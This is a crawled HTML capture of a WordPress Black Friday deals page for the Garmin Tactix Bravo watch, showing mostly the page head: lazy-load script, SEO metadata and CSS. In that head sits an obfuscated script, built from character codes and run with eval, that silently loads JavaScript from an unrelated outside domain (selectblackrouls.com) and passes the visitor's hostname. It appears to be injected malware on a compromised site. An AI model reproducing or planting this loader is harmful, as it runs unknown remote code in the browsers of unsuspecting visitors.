

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/
body_size: 28664
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020. The Garmin Tactix Bravo GPS Watch is an instead new style. With this piece of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020. The Garmin Tactix Bravo GPS Watch is an instead new style. With this piece of" />
<meta property="og:url" content="https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Accessories" />
<meta property="og:updated_time" content="2020-04-21T11:23:04+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png" />
<meta property="og:image:width" content="693" />
<meta property="og:image:height" content="481" />
<meta property="og:image:alt" content="Garmin Tactix Bravo Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-21T11:23:02+00:00" />
<meta property="article:modified_time" content="2020-04-21T11:23:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020. The Garmin Tactix Bravo GPS Watch is an instead new style. With this piece of" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png","width":"693","height":"481","caption":"Garmin Tactix Bravo Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#webpage","url":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/","name":"Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-04-21T11:23:02+00:00","dateModified":"2020-04-21T11:23:04+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Garmin Tactix Bravo Black Friday","datePublished":"2020-04-21T11:23:02+00:00","dateModified":"2020-04-21T11:23:04+00:00","author":{"@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020. The Garmin Tactix Bravo GPS Watch is an instead new style. With this piece of","name":"Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/206.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
